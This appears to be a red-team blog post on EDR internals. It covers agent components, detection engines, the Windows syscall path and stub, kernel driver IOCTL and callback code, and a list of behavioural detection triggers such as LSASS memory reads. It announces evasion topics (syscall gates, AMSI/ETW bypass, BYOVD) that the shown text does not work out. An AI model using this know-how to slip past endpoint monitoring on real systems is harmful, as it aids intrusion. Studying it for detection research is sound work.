EDR Tradecraft: Internals, Detection, Evasion & Advanced Researchg





Technical reference on modern EDR architecture, detection mechanisms, evasion techniques, and reverse-engineering methodology. Covers kernel callback APIs, file-system mini-filters, ETW providers, the four detection-engine model, syscall gates (FreshyCalls, RecycledGate, SysWhispers4, Acheron, Sysplant), sleep obfuscation (Ekko, FOLIAGE, DreamWalkers), call-stack spoofing (SilentMoonwalk, VulcanRaven), ETW-TI hardware-breakpoint bypass, patchless AMSI bypass via VEH, BYOVD against the vulnerable-driver blocklist, and the eight-phase EDR research methodology.

Hi I’m DebuggerMan, a Red Teamer. A modern EDR is a discrete set of components: a user-mode service, an injected DLL, one or more kernel drivers, a file-system mini-filter, an ETW consumer, and a transport thread that uploads telemetry to a cloud back-end. Detection capability is determined by which signals the product subscribes to and how those signals are correlated, not by the architecture itself. This post documents each component, each telemetry source, each Windows kernel API that the product hooks into, and the corresponding evasion or bypass technique. Coverage includes the FreshyCalls / RecycledGate / SysWhispers4 / Acheron / Sysplant syscall-gate family, the Ekko / FOLIAGE / Zilean / DreamWalkers sleep-obfuscation techniques, SilentMoonwalk and VulcanRaven for call-stack spoofing, ETW-TI and AMSI bypass via hardware breakpoints and Vectored Exception Handlers, the BYOVD landscape under Microsoft’s vulnerable-driver blocklist, and the techniques used to bypass Protected Process Light. All techniques mapped to MITRE ATT&CK.

Part 1 EDR Internals

Component Inventory of a Modern EDR

A modern EDR agent decomposes into a fixed set of binaries on disk. Microsoft Defender for Endpoint (MDE) ships as MsSense.exe, MsSecFlt.sys, MsMpEng.exe, WdFilter.sys, plus supporting libraries. CrowdStrike Falcon ships as CSAgent.sys + CSFalconService.exe + CSFalconContainer.exe. SentinelOne ships as SentinelAgent.exe + SentinelMonitor.exe + SentinelMonitor.sys.

Vendor names differ. Architectural roles do not. Three components are always present:

| Component | Disk location | Function |

|---|---|---|

| Sensor service | Program Files\<Vendor>\… | Correlates telemetry, transports to cloud, applies tenant policy |

| File-system mini-filter | \SystemRoot\System32\drivers\…sys | Inspects file IRPs, optionally blocks |

| Kernel callback driver | typically same .sys | Registers Ps / Ob / Cm / image-load callbacks |

In addition, three subsystems are hosted across those components rather than as standalone files:

- Inline API hooks in

ntdll.dll, installed by the injected user-mode DLL at process initialization. - ETW provider subscriptions generally 10–20 providers, including

Microsoft-Windows-Threat-Intelligence(kernel-emitted security events). - WFP callout drivers when the product ships network inspection.

EDR vs EPP

EPP (Endpoint Protection Platform) and EDR are functionally distinct:

- EPP is preventive. Its primary control is blocking execution of known-bad artifacts via signatures, hash reputation, machine-learning classifiers on PE features, and AMSI integration.

- EDR is investigative and responsive. Its primary controls are detection, telemetry collection, investigation support, and response actions (process kill, host isolation, memory acquisition, remediation scripting).

Most modern agents bundle EPP and EDR functions into a single binary set; functional separation between the two persists internally even when packaging does not.

Note: Vendor marketing uses the terms EPP, AV, NGAV, and EDR interchangeably. Define terms precisely when scoping engagements or detection coverage to avoid ambiguity.

Adjacent Categories XDR, NDR, MDR

EDR is one member of a broader detection-and-response category set:

- XDR (Extended Detection and Response) extends EDR telemetry beyond the host to additional sources: identity providers (Entra ID, Okta), SaaS audit logs (M365, Workspace), email security gateways, and cloud workload protection. Goal: cross-domain correlation. Implementation: usually the same vendor’s EDR plus connectors that ingest external feeds into the same backend.

- NDR (Network Detection and Response) operates on network-layer telemetry. Inputs include NetFlow / IPFIX, full packet capture, TLS handshake metadata (JA3/JA4), DNS resolution, and protocol-anomaly detection. NDR sits on the wire sensor span ports, network TAPs, or virtual switches in cloud environments not on the host.

- MDR (Managed Detection and Response) service model rather than product category. A third-party SOC operates an EDR / NDR / XDR stack on the customer’s behalf, providing 24/7 triage, threat hunting, and incident response. The technology underneath is still EDR or XDR; MDR is the operational wrapper.

The kernel-level mechanics covered in this post apply identically across all four categories the host sensor is unchanged.

User-Mode and Kernel-Mode Architecture





Architecture diagram first, then component-by-component.

Cloud-side console at top. User-mode in-process hooks bottom-left. Kernel-mode components bottom-right. Each detection-triggered alert is attributable to telemetry from one of these components.

Cloud-side console at top. User-mode in-process hooks bottom-left. Kernel-mode components bottom-right. Each detection-triggered alert is attributable to telemetry from one of these components.

User-mode component layout:

1

2

3

4

5

6

your process vendor process service host

┌────────────┐ hooked ┌────────────┐ named pipe ┌────────────┐

│ app code │──────────▶│ EDR DLL │─────────────▶│ service │──▶ cloud

│ ntdll.dll │ │ (in-proc) │ │ EDR.exe │

│ ... │ │ scanners │ │ policy │

└────────────┘ └────────────┘ └────────────┘

Kernel-mode component layout:

1

2

3

4

5

6

7

8

┌───────────────────────────────────┐

│ EDR kernel driver(s) │

│ ┌─────────┐ ┌─────────┐ ┌────────┐│

│ │Ps cb │ │Ob cb │ │Cm cb ││

│ │Ps cb img│ │Ps cb thd│ │Flt mgr ││

│ └─────────┘ └─────────┘ └────────┘│

└───────────────────────────────────┘

ETW subscription: TI, Kernel-Process, AMSI, .NET

IPC between user-mode and kernel-mode components is implemented by one of three mechanisms, depending on vendor design choices: filter communication ports (FltCreateCommunicationPort / FilterConnectCommunicationPort) for mini-filter ↔ user-mode service, ALPC ports for service ↔ injected DLL traffic, and named-section + named-event pairs for high-throughput shared-memory queues. Reverse-engineering a product begins by enumerating these IPC endpoints and identifying their owning components.

Detection Engines: Static, Dynamic, Heuristic, Machine Learning

Every EDR product implements detection through a layered pipeline of four engine types:

Static engine. Triggered on artifact materialization file write, file open for execute, image-section map. Inputs: byte content, PE structure, import table, section entropy, embedded strings, packer fingerprints. Implementation: signature databases, YARA rules, hash reputation, ssdeep / TLSH fuzzy hashing. Lowest cost per evaluation; trivially evaded by any non-trivial obfuscation.

Dynamic engine. Triggered by runtime events process create, thread create, image load, memory allocation, API invocation. Inputs: ETW providers, file-system mini-filter post-operations, user-mode inline hooks, process and thread notification callbacks. Evaluates sequences of operations against behavioral signatures (e.g., OpenProcess(LSASS) → ReadProcessMemory).

Heuristic engine. Correlates static and dynamic signal against composite rule expressions (Sigma rules, KQL queries, vendor-specific DSLs). Example expression: parent_image == winword.exe AND child_image == powershell.exe AND command_line CONTAINS “-enc” AND base64_decoded_length > 200. The heuristic engine typically owns the final verdict.

Machine learning engine. Two distinct subtypes:

- Static ML gradient-boosted decision trees (XGBoost, LightGBM) over PE-derived features. Runs pre-execution. Produces a maliciousness score in milliseconds.

- Behavioral ML sequence models (LSTMs, transformers) over event streams. Detects novel TTPs through similarity to training examples rather than literal pattern match. Higher latency, higher recall on novel attacks.

Execution order across the four engines: static at file materialization → static ML pre-execution → dynamic continuously during runtime → heuristic combining outputs of the prior three → behavioral ML in batched windows. ML typically contributes a numerical score; the heuristic engine produces the binary verdict and any automated response action.

The following dynamic-engine triggers are present in nearly every commercial EDR ruleset and account for the majority of detections against unsophisticated payloads:

1

2

3

4

5

6

7

8

9

Office process (winword/excel/outlook) spawning cmd.exe/powershell.exe/wscript.exe

Service creation by a non-installer parent process

Run-key (HKCU/HKLM Software\Microsoft\Windows\CurrentVersion\Run) write

ReadProcessMemory targeting lsass.exe from non-Microsoft-signed binary

PAGE_EXECUTE_READWRITE allocation > 1 page in private commit

WriteProcessMemory immediately followed by CreateRemoteThread (cross-process)

WMI __EventFilter + CommandLineEventConsumer subscription

schtasks /create with -EncodedCommand argument

Image load from MEM_PRIVATE region (unbacked code execution)

A payload exhibiting any of these patterns will be flagged by signature-only rule logic.

Windows API Layers and Calling Conventions

Detection logic operates against a specific call chain. The path from user-mode application code to file-system on-disk operation is:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

your code calls CreateFileW

│

▼

kernel32.dll thunk

│

▼

kernelbase.dll

│

▼

ntdll.dll

NtCreateFile stub ◀──── EDR inline hook lives here

│

▼

syscall instruction

│

(KiSystemCall64)

│

▼

ntoskrnl.exe

Nt!NtCreateFile (the real one)

│

▼

FltMgr.sys → minifilter chain → NTFS.sys

Kernel API function prefixes encountered during driver reverse-engineering:

| Prefix | Subsystem |

|---|---|

Ex | Executive (general kernel utilities) |

Ke | Kernel core synchronization primitives, scheduler, dispatcher |

Mm | Memory Manager |

Ps | Process and thread structures |

Ob | Object Manager |

Cm | Configuration Manager (registry) |

Io | I/O Manager |

Flt | File-system mini-filter framework |

Se | Security Reference Monitor |

Rtl | Runtime Library |

The Nt* and Zw* function pairs reference the same underlying kernel routine. Zw* variants set the previous-mode field to KernelMode before invocation, which causes the routine to skip access-mode checks intended for user-mode callers. Drivers should call Zw* from kernel context unless the driver explicitly wants user-mode semantics (e.g., capturing the original caller’s previous mode). Mixing the two without consideration of ExGetPreviousMode produces time-of-check-to-time-of-use vulnerabilities.

The x64 calling convention used throughout the Windows kernel and user-mode runtime:

1

2

3

4

5

6

7

8

9

RCX, RDX, R8, R9 first four integer/pointer arguments

XMM0..XMM3 first four floating-point arguments

[RSP+0x20] and beyond arguments 5+, pushed right-to-left

RAX return value (integer/pointer)

XMM0 return value (float/double)

RBX, RBP, RSI, RDI, R12-R15 non-volatile (callee preserves)

RAX, RCX, RDX, R8-R11 volatile (caller preserves if needed)

[RSP+0x00..0x1F] "shadow space" caller reserves 32 bytes

regardless of argument count

The user-mode-to-kernel-mode syscall ABI deviates from the standard convention in one respect: R10 carries the value of RCX (because syscall itself clobbers RCX to hold the user-mode return address). The canonical syscall stub sequence is:

1

2

3

4

mov r10, rcx

mov eax, <SSN>

syscall

ret

Kernel Driver Foundations

EDR kernel drivers are standard Windows Driver Model / Windows Driver Framework drivers. The minimum vocabulary required to read one:

DriverEntryis the entry point; it populates the dispatch table and registers callbacks.extern "C"linkage required.MajorFunction[IRP_MJ_*]is an array of dispatch routines indexed by IRP major code. Empty slot = “not implemented”, I/O Manager auto-fails.NTSTATUSis the return type for almost everything. Negative high-bit means error. Check withNT_SUCCESS(status).UNICODE_STRINGis length-prefixed and not null-terminated. Length andMaximumLengthare in bytes, not characters.ExAllocatePool2is the modern allocator. PassPOOL_FLAG_NON_PAGEDfor code that runs at IRQL ≥ 2; otherwisePOOL_FLAG_PAGED.

User-mode and kernel-mode are different ecosystems:

| User mode | Kernel mode | |

|---|---|---|

| Unhandled exception | Process dies | Whole system bug-checks |

| Cleanup | Auto on process exit | You must free it; leaks live until reboot |

| IRQL | Always PASSIVE_LEVEL | Can be DISPATCH_LEVEL (2) or higher restricts callable APIs |

| Library support | Full STL, runtime, exceptions | No C++ runtime, only SEH, no global ctors |

| Test environment | Local | Two boxes + WinDbg kernel link |

I/O Request Packets and Dispatch Routines



When a user-mode process invokes DeviceIoControl against an EDR-owned device object, the I/O Manager allocates an IRP structure and dispatches it to the corresponding entry in the driver’s MajorFunction array.

App → IO Manager → IRP + IO_STACK_LOCATION → MajorFunction dispatch → buffered/direct/neither buffer mode → IoCompleteRequest.

App → IO Manager → IRP + IO_STACK_LOCATION → MajorFunction dispatch → buffered/direct/neither buffer mode → IoCompleteRequest.

A dispatch routine in C, slimmed down:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

NTSTATUS HandleIoctl(PDEVICE_OBJECT dev, PIRP irp)

{

PIO_STACK_LOCATION sp = IoGetCurrentIrpStackLocation(irp);

ULONG code = sp->Parameters.DeviceIoControl.IoControlCode;

PVOID inBuf = irp->AssociatedIrp.SystemBuffer;

ULONG inLen = sp->Parameters.DeviceIoControl.InputBufferLength;

ULONG outLen = sp->Parameters.DeviceIoControl.OutputBufferLength;

NTSTATUS rc = STATUS_INVALID_DEVICE_REQUEST;

ULONG_PTR ret = 0;

UNREFERENCED_PARAMETER(dev);

switch (code) {

case IOCTL_FETCH_PENDING_EVENTS:

rc = DequeueEventsInto(inBuf, outLen, &ret);

break;

case IOCTL_PUSH_POLICY:

rc = ApplyPolicyBlob(inBuf, inLen);

break;

}

irp->IoStatus.Status = rc;

irp->IoStatus.Information = ret;

IoCompleteRequest(irp, IO_NO_INCREMENT);

return rc;

}

Three buffer-transfer modes per IOCTL:

| Method | Input | Output | When you see it |

|---|---|---|---|

METHOD_BUFFERED | Kernel copy | Kernel copy | Default. Small payloads. |

METHOD_IN_DIRECT / METHOD_OUT_DIRECT | Buffered | Locked user pages, MDL | Large output, skip the copy. |

METHOD_NEITHER | Raw user pointer | Raw user pointer | Driver does its own probing. Fragile. |

During reverse-engineering of a vendor driver, the IOCTL switch table constitutes the documented interface between the user-mode service and the kernel driver. Each case corresponds to a discrete operation: dequeue pending telemetry, install a runtime hook, terminate a target PID, acquire a memory dump, push policy configuration. Enumerating these IOCTL codes and their argument structures yields the full driver-to-service protocol.



Kernel Notification Callbacks

The kernel callback APIs are the primary telemetry-acquisition mechanism for any EDR. All callback registrations occur in DriverEntry. Each callback type produces a distinct event stream.

Five callback families. Each one is a separate registration call and a separate bypass surface.

Five callback families. Each one is a separate registration call and a separate bypass surface.

Process Creation and Termination Callback

Registered via PsSetCreateProcessNotifyRoutineEx (or Ex2 for the extended variant). The callback receives:

EPROCESSpointer and target PID- True parent PID sourced from the kernel’s process tree, immune to user-mode PPID spoofing techniques

ImageFileName(full NT-path UNICODE_STRING)CommandLine(verbatim)CreatingThreadId.CLIENT_ID(creator’s PID and TID)CreationStatusan_Inout_NTSTATUSfield; setting it to a non-success value causes the process to fail to start before any image-load notifications fire.

Reference implementation:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

extern "C" void OnProcessLifecycle(

PEPROCESS proc,

HANDLE pid,

PPS_CREATE_NOTIFY_INFO info)

{

if (!info) return; // process termination branch

UNICODE_STRING* image = info->ImageFileName;

UNICODE_STRING* cmd = info->CommandLine;

if (cmd && CmdLineMatchesPolicy(cmd)) {

info->CreationStatus = STATUS_VIRUS_INFECTED; // block creation

}

QueueLifecycleEvent(pid, image, cmd, info->ParentProcessId);

